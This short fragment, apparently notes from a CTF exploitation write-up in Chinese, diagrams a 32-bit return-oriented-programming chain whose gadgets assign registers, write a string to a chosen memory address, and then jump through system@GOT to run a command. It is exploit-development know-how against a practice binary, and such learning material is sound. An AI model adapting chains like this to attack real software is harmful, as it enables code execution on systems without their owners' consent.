 ROP chain:
fgets ret
↓
pop ebx 给 ebx 赋值
ret
↓
sub_8048670 pop edi
xor edx, edx
pop esi 将 edx置0
mov ebp, 0xcafebabe
ret
↓
sub_804867a pop esi
xor edx, ebx 给 edx赋值
pop ebp
mov edi, 0xdeadbabe
ret
↓
sub_8048684 mov edi, 0xdeadbeef
xchg edx, ecx
pop ebp 给 ecx赋值
mov edx, 0xdefaced0
ret
↓ → 写入地址
赋值完毕
pop ebx
ret 给 ebx赋值
↓
sub_8048670 pop edi
xor edx, edx
pop esi 将edx置0
mov ebp, 0xcafebabe
ret
↓
sub_804867a pop esi
xor edx, ebx
pop ebp 给 edx赋值
mov edi, 0xdeadbabe
ret
↓ → 字符串写入
寄存器完毕
sub_8048692 pop edi
mov dword [ecx], edx
pop ebp 将字符串写入
pop ebx 设定的内存地址
xor byte [ecx], bl
ret
↓
system jmp dword [system@GOT] 执行命令